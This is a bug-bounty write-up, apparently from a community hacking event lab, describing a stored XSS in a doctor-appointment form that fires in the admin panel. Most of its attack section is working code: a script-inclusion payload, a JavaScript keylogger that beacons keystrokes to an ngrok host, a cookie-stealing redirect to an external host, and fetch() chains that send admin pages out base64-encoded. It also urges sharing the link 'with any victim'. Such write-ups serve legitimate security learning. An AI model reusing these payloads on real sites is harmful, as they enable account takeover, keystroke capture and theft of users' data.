Bug
I have learned a lot exploiting this bug which is a stored xss but with a script inclusion
POC

visit http://firstbloodhackers.com:49538/book-appointment.html
submit random data in every field expect in firstname submit this payload below exactly
The shortest xss payload <script/src=//14.rs></</script>script>
Now login to admin account

visit http://firstbloodhackers.com:49538/drpanel/drapi/query.php?aptid=56911356
Now you'll get popup

and if you check the source you'll be presented with below code
For safeguarding reasons please do not leave this alert on your screen when unattended! Use information below to verify patients over the phone.
Name: <script/src=//14.rs> </script> balu
Address: alsdfj lkasdjf
Telephone: lkasdjflk
DOB: 34
exploit working
share the url with any victim you want to exploit it works on nodadmin and admin people too but the user should be logged in
http://firstbloodhackers.com:49538/drpanel/drapi/query.php?aptid=56911356
an xss popup
impact
In the above payload it is just only alert
But we can do what ever we want like
phishing, key stroke logging, account takeover by cookie stealing becuase there is no http only tag for cookie and can also able to steal appointments and entire source code with small snippets with ajax snippets fetch('//drpanel/index.php') and stealing the response and also for fetch('/drpanel/cancelled.php') and steling thre response with the .then`response =>response.text()`.then`data => console.log(data) why this fetch request work means becuase it is giviing ajax query to its own endpoints and so it work smoothly
so it would be any easy attack
The site accepting any script there is no cors here which made this attack possible
Becuase of script inclusion we can entirely attack the site as a bit attacker . tq for the hackevent sean
keylooger
If you want to log keystrokes include this in your script eg: //14.rs
var buffer = [];
var url = 'http://12c12a2fea5b.ngrok.io/?q='
document.onkeypress = function(e) {
var timestamp = Date.now() | 0;
var stroke = {
k: e.key,
t: timestamp
};
buffer.push(stroke);
}
window.setInterval(function() {
if (buffer.length > 0) {
var data = encodeURIComponent(JSON.stringify(buffer));
new Image().src = url + data;
buffer = [];
}
}, 200);
// https://www.openbugbounty.org/blog/ismailtsdln/how-do-you-use-an-xss-as-a-keylogger/
ATO
window.location.href = "https://14.rs/?"+document.cookie
stealing source code
Here i share a script which helps to steal all the source code of the admin user which have potential data which is included in //14.rs will be executed successsfully
fetch("/drpanel/cancelled.php").then(response => response.text()).then(data => window.location.href="https://14.rs/?c="+btoa(data))
fetch("/drpanel/index.php").then(response => response.text()).then(data => window.location.href="https://14.rs/?c="+btoa(data))
final note
script endpoint is mostly dangerous and can change the content of the site
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 

